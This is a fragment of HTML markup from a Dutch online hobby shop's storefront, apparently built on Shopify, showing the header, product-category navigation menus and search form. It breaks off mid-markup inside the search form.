  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bouwsteentjes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bouwsteentjes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bouwsteentjes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/cartoons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartoons
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dieren
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dieren" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dieren
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Dieren
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/honden-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Honden
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katten-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katten
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bewegende-bouwpakketten-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegende Bouwpakketten
                                        </a></li><li><a href="/collections/kerst-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/architectuur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architectuur
                                        </a></li><li><a href="/collections/voertuigen-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Voertuigen
                                        </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigen Foto (NIEUW!)
                                        </a></li><li><a href="/collections/sport-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport
                                        </a></li><li><a href="/collections/mega-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mega bouwpakketten
                                        </a></li><li><a href="/collections/beginners-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beginners bouwpakketten
                                        </a></li><li><a href="/collections/bloemen-planten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bloemen &amp; Planten
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meest-verkocht-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meest verkocht
                          </a></li><li><a href="/collections/nieuw" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nieuw
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-kerst" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/diamond-painting-kalenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalenders
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/laser-gesneden" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Houten Bouwpakketten
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Houten Puzzels
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-houten-puzzels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Houten Puzzels
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Overige Hobby&#39;s
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-overige-hobbys" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Overige Hobby&#39;s
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/schilderen-op-nummer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Schilderen op Nummer
                                        </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stadion
                                        </a></li><li><a href="/collections/metalen-3d-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Metalen 3D Puzzels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=50 50w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=100 100w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=150 150w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=200 200w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=250 250w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=300 300w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400 400w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500 500w" width="130" height="78.65" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bouwsteentjes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/cartoons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartoons
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Dieren</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/dieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Dieren
                                      </a>
                                    </li><li>
                                      <a href="/collections/honden-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Honden
                                      </a>
                                    </li><li>
                                      <a href="/collections/katten-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katten
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bewegende-bouwpakketten-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegende Bouwpakketten
                              </a></li><li><a href="/collections/kerst-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/architectuur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architectuur
                              </a></li><li><a href="/collections/voertuigen-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Voertuigen
                              </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigen Foto (NIEUW!)
                              </a></li><li><a href="/collections/sport-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport
                              </a></li><li><a href="/collections/mega-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mega bouwpakketten
                              </a></li><li><a href="/collections/beginners-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beginners bouwpakketten
                              </a></li><li><a href="/collections/bloemen-planten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bloemen &amp; Planten
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meest-verkocht-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meest verkocht</span>
                  </a></li><li><a href="/collections/nieuw" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nieuw</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-kerst" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/diamond-painting-kalenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalenders
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/laser-gesneden" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Houten Bouwpakketten</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Houten Puzzels</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Overige Hobby&#39;s</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/schilderen-op-nummer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Schilderen op Nummer
                              </a></li><li><a href="/collections/stadion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Stadion
                              </a></li><li><a href="/collections/metalen-3d-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Metalen 3D Puzzels
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="zqiXXtFqhbjbN73hkdyUmABfHnkO3dVKYFvEZG+WnRIFe3aj430ECCpBlBttiWxZ1U3+wHrksK+eALKZIOls1RUDvWeLlc9TuMmIPVjbLs80zC7GNj8EbOdwWsAe7geOdY1FGgQWsAw6+svRO2Kh5c4CwMZ5ikxRGHm6U6FIYLVUr81zDJyn/XGck1UScMzZhNFRRYRE87S5w7auHIHF9rYXLQhgfdfOIeFWTKnOjzdqT5So3NTSXjXyZMV0lrXtTrd3/2JtWfF+lUta+I+be4mBm6F6yW1c4KH/cjpOPtGbhCh9a9yhc+pQOftC8gV67rj00QnnAlWvjWMIVBirwcpTmSlrCq/agE+1Mx6T0I+TosGhm73oQPWMadeBKJUYGLtEKvZ2D0zEVCLiWpa3Kg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
